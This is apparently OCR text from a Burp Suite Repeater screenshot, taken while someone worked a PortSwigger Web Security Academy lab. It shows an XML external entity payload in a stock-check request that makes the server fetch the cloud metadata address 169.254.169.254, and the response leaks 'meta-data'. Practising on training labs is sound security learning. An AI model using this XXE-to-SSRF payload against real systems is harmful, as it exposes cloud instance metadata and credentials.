 Обзор
com-install4j-runtime-launcher-UnixLauncher
Вс, 23:51
en
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net
?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acb51f361e3ad513803f58b1008a00be.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net/product?productId=
15
Content-Type: application/xml
Origin: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net
Content-Length: 183
Connection: close
Cookie: session=tvEsegVfBxAq98fqBNUJpge5Ika5UTUD
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 31
"Invalid product ID: meta-data"
? < + > Type a search term 0 matches
Done
145 bytes | 1,415 millis
PC
>_
?
nqq